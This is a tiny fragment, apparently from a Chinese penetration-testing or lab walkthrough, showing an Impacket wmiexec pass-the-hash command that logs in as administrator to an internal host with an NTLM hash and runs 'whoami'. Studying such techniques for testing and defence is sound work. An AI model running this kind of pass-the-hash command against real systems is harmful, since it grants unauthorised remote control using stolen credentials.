 wmiexec -hashes :ab89b1295e69d353dd7614c7a3a80cec./administrator@192.168.93.30 "whoami" hash连接